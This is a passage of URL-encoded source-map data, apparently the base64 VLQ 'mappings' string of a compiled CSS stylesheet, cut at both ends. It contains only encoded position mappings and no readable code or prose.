BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAhCZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmCtC%2CQAAO%3BIACH%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CqDAAA%3BIACA%2CkDAAA%3BIACA%2CgDAAA%3BIACA%2C6CAAA%3B%3BEARJ%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%3BIACI%2CmBAAA%3B%3BEAVR%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%2CYAEI%2CQAAO%3BIACH%2CoBAAA%3B%3BEAIZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COACF%2CGAAE%2COAAO%3BIACL%2CaAAA%3B%3BEAHZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAIF%3BEALR%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAKF%3BIACI%2CaAAA%3B%3BE1Fy%5C%2FCZ%2CKAAM%2CaACF%2CcACI%2CaAII%2CcACI%2CSAAQ%3BIACJ%2CaAAA%3B%3BEARpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAII%2COAAM%3BIACF%2C0BAAA%3B%3BEAXpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAOI%3BIACI%2C2BAAA%3B%3BEAdpB%2CKAAM%2CaACF%2CcACI%2CaAeI%2CkBAAkB%2CQAAO%2COAAO%3BIAC5B%2C4BAAA%3B%3BEAlBhB%2CKAAM%2CaACF%2CcACI%2CaAkBI%2CUAAU%2CSAAS%2CQAAO%2COAAO%3BIAC7B%2CoBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAKhB%2CaACI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEACA%2CaAHJ%2CcAGK%3BIACG%2CUAAA%3B%3BEALZ%2CaAQI%2CkBACI%2CQAAO%3BIACH%2CcAAA%3B%3BEAKZ%2CYAAa%2CkBAAkB%2CQAAO%2CSAAU%2CSAAQ%3BEACxD%2CYAAa%2CkBAAkB%2CQAAO%2CSAAS%2COAAQ%2CSAAQ%3BIAC3D%2CeAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3B%3BEAEJ%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%3BIACV%2CkBAAA%3B%3BEAJhB%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%2CGAEV%2CaACI%3BIACI%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3B%3BEAVxB%2CKACI%2COAcI%2CQAAO%3BIACH%2CiBAAA%3B%3BEAOZ%2C4BACI%2CSACI%2CSACI%2CEAAC%3BIACG%2COAAA%3B%3BEAJhB%2C4BACI%2CSACI%2CSAII%2CEAAC%3BIACG%2CQAAA%3B%3BEAPhB%2C4BAWI%3BIACI%2CcAAA%3B%3BEAGR%2CeACI%2CcAAc%3BIACV%2CeAAA%3B%3BEAFR%2CeAII%3BIACI%2CeAAA%3B%3BEAGR%2CeACI%3BIACI%2CeAAA%3B%3BEAFR%2CeAII%2COAAM%2CQACF%3BIACI%2CkBAAA%3B%3BEAKZ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%2COAAM%2COAAQ%3BIACpF%2CkCAAA%3B%3BEAEJ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%3BIACtE%2CkCAAA%3B%3BEAKQ%2CKAFR%2COACI%2CSAAQ%2CqBAAqB%2CYACxB%3BIACG%2CSAAA%3B%3BEAIJ%2CKAPR%2COAMI%2CSAAQ%2CmBAAmB%2CYACtB%3BIACG%2CSAAA%3BIACA%2CkBAAA%3B%3BEAKhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEALpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEAJpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEANpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEANpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEALpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BIACA%2CeAAA%3B%3BEARpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAXvB%2CeAEI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAVvB%2CeACI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BIACH%2CmBAAA%3B%3BEAbpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAfZ%2CeAEI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAdZ%2CeACI%2COAAM%2CQACF%2COAAM%2COAYF%3BIACI%2CmBAAA%3B%3BEAjBhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAlBjC%2CeAEI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAjBjC%2CeACI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BIACjB%2CaAAA%3B%3BEqC7rDhB%2CMAAM%2COAAQ%2CeAAe%3BIACzB%2CmBAAA%3B%3BEAEA%2CQAAS%2COAHP%2COAAQ%2CeAAe%3BIAIrB%2CcAAA%3BIACA%2CWAAA%3B%3BEAFJ%2CQAAS%2COAHP%2COAAQ%2CeAAe%2CcAOrB%3BIACI%2CcAAA%3BIACA%2CeAAA%3B%3BEAKZ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BIAC9C%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CoBAJiB%2COAAM%2COAAQ%2CeAAe%2CcAI7C%2CUAAU%3BIACP%2CeAAA%3B%3BEAGJ%2CoBARiB%2COAAM%2COAAQ%2CeAAe%2CcAQ7C%2CUAAU%3BIACP%2CcAAA%3B%3BEAIR%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%3BIAC%5C%2FC%2CUAAA%3B%3BEAGJ%2CQAAS%2COAAM%2COAAQ%2COAKnB%3BIACI%2CUAAA%3B%3BEANR%2CQAAS%2COAAM%2COAAQ%2COAKnB%2CiBAGI%3BIACI%2CSAAA%3B%3B%3BEpCycd%2CYAAC%2C8BACA%2CsBACC%3BIACC%2CqBAAA%3B%3BEAHH%2CYAAC%2C8BACA%2CsBAIC%2CuBAAsB%3BIACrB%2CqBAAA%3BIACA%2CWAAA%3B%3B%3BEAQH%2CYAAC%2CgBACA%2CsBACC%3BEAFF%2CYAAC%2CgBACA%2CsBAEC%3BIACC%2CmBAAA%3B%3BEAJH%2CYAAC%2CgBAOA%2CcACC%2CsBACC%3BIACC%2CgBAAA%3B%3BEAVJ%2CYAAC%2CgBAOA%2CcACC%2CsBAIC%2CuBAAsB%3BIACrB%2CaAAA%3B%3BEAbJ%2CYAAC%2CgBAOA%2CcASC%2CmBAAkB%2CMACjB%2CsBACC%2CuBAAsB%3BIACrB%2CmBAAA%3B%3BEAQN%3BIACC%2CgBAAA%3B%3BEAED%2COAAO%2CQAAS%3BIACf%2CkBAAA%3B%3BEAED%2CkBACC%3BIACC%2CYAAA%3B%3BEAFF%2CkBAIC%3BIACC%2CWAAA%3B%3BEAGF%3BEACA%2CcAAc%3BIACb%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAGD%2CcAAc%3BIACb%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGD%2CeAAgB%2CeAAc%3BIAC7B%2CaAAA%3B%3BEAGD%2CcAAe%3BIACd%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2C4BAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3B%3BEAkdD%3BIACC%2CYAAA%3BIACA%2CiBAAA%3B%3BEAGD%3BIACC%2CYAAA%3BIACA%2CuBAAA%3B%3BEAFD%2CYAGC%3BIACC%2CgBAAA%3B%3BEACA%2CYAFD%2CSAEE%3BIACA%2CgBAAA%3B%3BEC3%5C%2FBA%3BIACI%2CmBAAA%3B%3BEAuHJ%2CYACI%3BIACI%2CsCAAA%3BIACA%2C4BAAA%3BIACA%2CgCAAA%3B%3BEAJR%2CYACI%2CcAII%2CaACI%2CGAAE%3BIACE%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAThB%2CYACI%2CcAWI%3BIACI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAdZ%2CYAkBI%3BIACI%2CiBAAA%3B%3BEAnBR%2CYAkBI%2CUAEI%3BIACI%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAzBZ%2CYAkBI%2CUASI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CYAkBI%2CUAaI%3BIACI%2CgBAAA%3B%3BEAMZ%2CYACI%2CcACI%3BIACI%2C2BAAA%3B%3BEAHZ%2CYAMI%2CUACI%3BIACI%2CeAAA%3B%3BEARZ%2CYAWI%3BIACI%2CkBAAA%3B%3BEAmPR%2CYACI%3BIACI%2CgBAAA%3B%3BEAGA%2CYADJ%2CeACK%3BIACG%2CoBAAA%3B%3BEANZ%2CYAII%2CeAII%3BIACI%2C6BAAA%3B%3BEATZ%2CYAII%2CeAOI%3BIACI%2C4BAAA%3B%3BEAZZ%2CYAII%2CeAOI%2CWAEI%3BIACI%2CgBAAA%3B%3BEAdhB%2CYAII%2CeAOI%2CWAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAnBhB%2CYAII%2CeAkBI%3BIACI%2CgBAAA%3B%3BEAvBZ%2CYAII%2CeAkBI%2CcAEI%3BIACI%2CgBAAA%3BIACA%2CeAAA%3B%3BEA1BhB%2CYAII%2CeAkBI%2CcAEI%2CaAGI%3BIACI%2CqBAAA%3B%3BEA5BpB%2CYAII%2CeA4BI%3BIACI%2CiBAAA%3B%3BEAjCZ%2CYAII%2CeA4BI%2CaAEI%3BIACI%2CYAAA%3B%3BEAnChB%2CYAuCI%2CSACI%3BIACI%2CcAAA%3B%3BEAzCZ%2CYAuCI%2CSACI%2CSAEI%3BIACI%2CoBAAA%3B%3BEA3ChB%2CYAuCI%2CSACI%2CSAKI%3BIACI%2CmBAAA%3B%3BEAiThB%2CaACI%3BIACI%2CiBAAA%3B%3BEAFR%2CaAII%3BIACI%2CiBAAA%3B%3BEALR%2CaAOI%3BIACI%2CiBAAA%3B%3BEARR%2CaAUI%3BIACI%2CiBAAA%3B%3BEAXR%2CaAaI%3BIACI%2CiBAAA%3B%3BEAdR%2CaAgBI%3BIACI%2CiBAAA%3B%3BEAjBR%2CaAmBI%2CaAAa%3BIACT%2C0BAAA%3BIACA%2CeAAA%3B%3BEAIJ%2CcAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGR%2CaACI%3BIACI%2CgBAAA%3B%3BEAEJ%2CaAAC%2CaACG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2C0BAAA%3B%3BEAJR%2CaAAC%2CaAOG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAVR%2CaAAC%2CaAaG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3BIACA%2C0BAAA%3B%3BEAIZ%2CaACI%2CeAAe%3BIACX%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C8BAAA%3B%3BEAEJ%2CaAAC%3BIACG%2CeAAA%3BIACA%2CkBAAA%3B%3BEATR%2CaAWI%3BIACI%2CiBAAA%3B%3BEA6ER%2CaACI%3BIACI%2CuBAAA%3B%3BEAIJ%2CaAAC%3BIACG%2CaAAA%3B%3BEAmcR%2CWACI%3BEADJ%2CWAEI%3BEAFJ%2CWAGI%3BIACI%2CiBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEARR%2CWAUI%2COAAM%2COACF%2CeACI%2CeACI%3BIACI%2CUAAA%3BIACA%2CgBAAA%3B%3BEAfpB%2CWAUI%2COAAM%2COACF%2CeACI%2CeAKI%2CcAAa%2CUAAU%3BIACnB%2CgBAAA%3B%3BEAlBpB%2CWAuBI%2CaACI%3BIACI%2CeAAA%3B%3BEAzBZ%2CWAuBI%2CaAII%3BIACI%2CkBAAA%3BIACA%2CWAAA%3B%3BEA7BZ%2CWAgCI%2CcACI%2CaACI%3BIACI%2CWAAA%3BIACA%2CSAAA%3B%3BEApChB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%3BIACI%2CWAAA%3B%3BEAvCxB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBAEI%2CEAAC%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3B%3BEA7C5B%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBASI%3BIACI%2CaAAA%3B%3BEAhD5B%2CWAuDI%2CaAAa%3BIACT%2CkBAAA%3B%3BEAIR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEA0aJ%2CYACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAsVZ%2CWACI%2CoBACI%3BIACI%2CkBAAA%3B%3BEAiOZ%3BIACI%2CoBAAA%3B%3BIACA%2CoBAAA%3B%3BIACA%2CqBAAA%3B%3BIACA%2CaAAA%3B%3BIACA%2C8BAAA%3B%3BEALJ%2CMAMI%3BIACI%2CQAAA%3B%3BEAPR%2CMASI%3BIACI%2CQAAA%3B%3BEAGR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3B%3B%3B%3BEAMJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CkBAAA%3B%3BEAGJ%2CWACI%3BIACI%2CWAAA%3B%3BEAFR%2CWAII%3BIACI%2CWAAA%3B%3BEALR%2CWAOI%2CUACI%3BIACI%2CaAAA%3B%3BEATZ%2CWAYI%2CuBACI%2CUACI%3BIACI%2CQAAA%3B%3BEAfhB%2CWAYI%2CuBACI%2CUAII%3BIACI%2CcAAA%3B%3BEAlBhB%2CWAYI%2CuBACI%2CUAOI%3BIACI%2CwBAAA%3B%3BEArBhB%2CWAYI%2CuBACI%2CUAUI%3BIACI%2CgBAAA%3B%3BEAxBhB%2CWAYI%2CuBACI%2CUAaI%3BIACI%2CeAAA%3B%3BEA3BhB%2CWAYI%2CuBACI%2CUAgBI%3BIACI%2CgBAAA%3BIACA%2CqBAAA%3B%3BEA%5C%2FBhB%2CWAYI%2CuBACI%2CUAoBI%3BIACI%2CgBAAA%3B%3BEAlChB%2CWAYI%2CuBACI%2CUAuBI%3BIACI%2CgBAAA%3B%3BEArChB%2CWAYI%2CuBACI%2CUA0BI%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzChB%2CWA6CI%3BIACI%2CgBAAA%3B%3BEA6YR%3BIA7MA%2CgBAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAEI%3BIA%5C%2FMJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAKI%3BIAlNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAQI%3BIACI%2C4BAAA%3B%3BEATR%2CYAWI%3BIAxNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAcI%3BIAnNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAiBI%3BIAtNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAoBI%2CSAEI%3BEAtBR%2CYAqBI%2CSACI%3BIACI%2CaAAA%3B%3BEAvBZ%2CYA0BI%2CeACI%3BIACI%2CaAAA%3B%3BEAgNZ%2CcACI%3BIACI%2CgBAAA%3B%3BEAFR%2CcAII%3BIACI%2CmBAAA%3B%3BEALR%2CcAOI%2CcACI%3BEARR%2CcAOI%2CcAC2B%3BIACnB%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAZZ%2CcAOI%2CcAOI%3BIACI%2CmBAAA%3B%3BEAfZ%2CcAOI%2CcAUI%3BEAjBR%2CcAOI%2CcAWI%3BIACI%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEArBZ%2CcAwBI%2CKAAI%3BIACA%2C6BAAA%3B%3BEAqOJ%2CcAAC%3BIACG%2CoBAAA%3B%3BEAEJ%2CcAAC%3BIACG%2CiBAAA%3BIACA%2CqBAAA%3B%3BEAgNR%2CcAEI%3BIACI%2CkBAAA%3B%3BEAHR%2CcAMI%3BIACI%2CcAAA%3B%3BEAPR%2CcAMI%2CqBAEI%3BIACI%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CsBAAA%3B%3BEAXZ%2CcAMI%2CqBAOI%3BIACI%2CYAAA%3B%3BEAwFZ%2CcACI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAHR%2CcAKI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAPR%2CcASI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAXR%2CcAaI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAfR%2CcAiBI%3BIACI%2CkBAAA%3B%3BEAlBR%2CcAiBI%2CoBAEI%3BIACI%2CkBAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BEA1BZ%2CcA6BI%3BIACI%2CiBAAA%3B%3BEA9BR%2CcAgCI%3BIACI%2CkBAAA%3B%3BEAjCR%2CcAmCI%3BIACI%2CmBAAA%3BIACA%2CoBAAA%3B%3BEArCR%2CcAuCI%2COAAM%2COACF%3BIACI%2CkBAAA%3B%3BEAzCZ%2CcAuCI%2COAAM%2COACF%2CeAEI%3BIACI%2CgBAAA%3B%3BEA3ChB%2CcAuCI%2COAAM%2COACF%2CeAKI%3BIACI%2CUAAA%3BIAIA%2CaAAa%2CiCAAb%3B%3BEAHA%2CcARZ%2COAAM%2COACF%2CeAKI%2CUAEK%2CUAAU%3BIACP%2CgBAAA%3B%3BEAmOpB%3BIACI%2CsBAAA%3B%3BEAuOJ%3BIACI%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAEJ%2CWACI%3BIACI%2CUAAA%3BIACA%2CwBAAA%3BIACA%2CgBAAA%3B%3BEAJR%2CWACI%2CiBAII%3BEALR%2CWACI%2CiBAKI%3BEANR%2CWACI%2CiBAMI%3BIACI%2CUAAA%3B%3BEARZ%2CWACI%2CiBASI%3BIACI%2CcAAA%3B%3BEAXZ%2CWAcI%3BIACI%2CiBAAA%3B%3BEAfR%2CWAiBI%2CiBAAiB%3BIACb%2CmBAAA%3B%3BEyFzyHR%3BIACI%2CQAAA%3B%3BEAIA%2C4CAAC%3BIACG%2CiBAAA%3B%3BEAGJ%2C4CAAC%3BIACG%2CUAAA%3B%3BEpGxDR%2CYAAY%2CeACR%3BIACI%2CeAAA%3B%3BEAFR%2CYAAY%2CeAKR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CYAXQ%2CeAWP%2CqBAAsB%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAbR%2CYAAY%2CeAgBR%2CQAAO%3BIACH%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlBR%2CYAAY%2CeAqBR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAxBR%2CYAAY%2CeA2BR%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEA%5C%2FBR%2CYAAY%2CeA2BR%2CaAKI%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlCZ%2CYAAY%2CeA2BR%2CaAKI%2COAGI%3BEAnCZ%2CYAAY%2CeA2BR%2CaAKI%2COAII%3BIACI%2CyBAAA%3B%3BEACA%2CYAtCJ%2CeA2BR%2CaAKI%2COAGI%2COAGK%3BEAAD%2CYAtCJ%2CeA2BR%2CaAKI%2COAII%2CEAEK%3BIACG%2CyBAAA%3B%3BEAvCpB%2CYAAY%2CeA4CR%3BEA5CJ%2CYAAY%2CeA6CR%2CMAAK%3BIACD%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAhDR%2CYAAY%2CeAkDR%3BIACI%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGJ%2CYAxDQ%2CeAwDP%2CcAAe%3BEAChB%2CYAzDQ%2CeAyDP%2CgBAAiB%3BIACd%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALJ%2CYAxDQ%2CeAwDP%2CcAAe%2CaAMZ%3BEALJ%2CYAzDQ%2CeAyDP%2CgBAAiB%2CaAKd%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAnEQ%2CeAmEP%2CcAAe%3BEAChB%2CYApEQ%2CeAoEP%2CgBAAiB%3BEAClB%2CYArEQ%2CeAqEP%2CcAAe%2CMAAK%3BEACrB%2CYAtEQ%2CeAsEP%2CgBAAiB%2CMAAK%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3EQ%2CeA2EP%2CcAAe%3BEAChB%2CYA5EQ%2CeA4EP%2CgBAAiB%3BIACd%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMJ%2CYArFQ%2CeAqFP%2CcAAe%3BIACZ%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJJ%2CYArFQ%2CeAqFP%2CcAAe%2CaAMZ%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAhGQ%2CeAgGP%2CcAAe%3BEAChB%2CYAjGQ%2CeAiGP%2CcAAe%2CMAAK%3BIACjB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYAtGQ%2CeAsGP%2CcAAe%3BIACZ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3GQ%2CeA2GP%2CcAAe%3BEAChB%2CYA5GQ%2CeA4GP%2CcAAe%3BIACZ%2C4BAAA%3B%3BEAEJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAHJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%2CaAInB%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAxHQ%2CeAwHP%2CqBAAsB%3BEACvB%2CYAzHQ%2CeAyHP%2CqBAAsB%2CMAAK%3BIACxB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA9HQ%2CeA8HP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAjIR%2CYAAY%2CeAoIR%2CcACI%3BIACI%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAxIZ%2CYAAY%2CeAoIR%2CcACI%2CaAII%3BIACI%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEA5IhB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%3BIACI%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYAhJR%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAGK%3BIACG%2CcAAA%3B%3BEAjJxB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%3BEAnJpB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%3BIACI%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%2COAOK%3BEAAD%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%2CEAMK%3BIACG%2CcAAA%3B%3BEA3J5B%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%3BIACI%2CcAAA%3B%3BEACA%2CYAjKZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%2COAEK%3BIACG%2CcAAA%3B%3BEetoB5B%2CuBACI%3BEADJ%2CuBAEI%3BEAFJ%2CuBAGI%3BEAHJ%2CuBAII%2CaAAa%2CQAAO%3BEAJxB%2CuBAKI%2CQAAO%3BEALX%2CuBAMI%2CQAAO%2CQACP%2CMAAK%3BEAPT%2CuBAQI%2CcAAgB%3BEARpB%2CuBASI%2CcAAgB%3BEATpB%2CuBAUI%2COAAM%2CSAAS%3BEAVnB%2CuBAWI%3BEAXJ%2CuBAYI%3BEAZJ%2CuBAaI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAnBR%2CuBAsBI%2CmBACI%3BIAAqB%2CUAAA%3B%3BEAvB7B%2CuBA0BI%2CaACI%3BIACI%2CkBAAA%3B%3BEAIZ%2CaACI%3BIACI%2CuBAAA%3BIACA%2CUAAA%3B%3BEsFoOR%2CYAAY%2CgBACR%2CmBAAkB%2CWAAW%3BIACzB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CyBACI%3BEADJ%2CyBACsB%3BIACd%2CkBAAA%3B%3BEACA%2CyBAFJ%2CiBAEK%2CQAAS%3BEAAV%2CyBAFc%2CiBAEb%2CQAAS%3BIACN%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CwBAAA%3BIACA%2C6BAAA%3BIACA%2CgCAAA%3B%3BEACA%2CyBApBR%2CiBAEK%2CQAAS%2CKAkBL%3BEAAD%2CyBApBU%2CiBAEb%2CQAAS%2CKAkBL%3BIACG%2CSAAS%2CEAAT%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C0CAAA%3B%3BEAGR%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%3BEAAT%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%3BIACL%2CaAAA%3B%3BEADJ%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%2CMAEL%3BEAFJ%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%2CMAEL%3BIACI%2CmBAAA%3BIACA%2CUAAA%3B%3BEAKhB%2CqBACI%3BIACI%2CMAAA%3BIACA%2COAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2CiCAAA%3B%3BEAEA%2CqBAPJ%2CsBAOK%3BIACG%2CSAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CqBAZJ%2CsBAYK%3BIACG%2CwBAAA%3B%3BEAdZ%2CqBACI%2CsBAeI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAlBZ%2CqBACI%2CsBAeI%2CeAGI%3BIACI%2CwBAAA%3B%3BEApBhB%2CqBACI%2CsBAeI%2CeAMI%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEACA%2CqBAzBZ%2CsBAeI%2CeAMI%2CaAIK%3BIACG%2CSAAA%3B%3BEAEJ%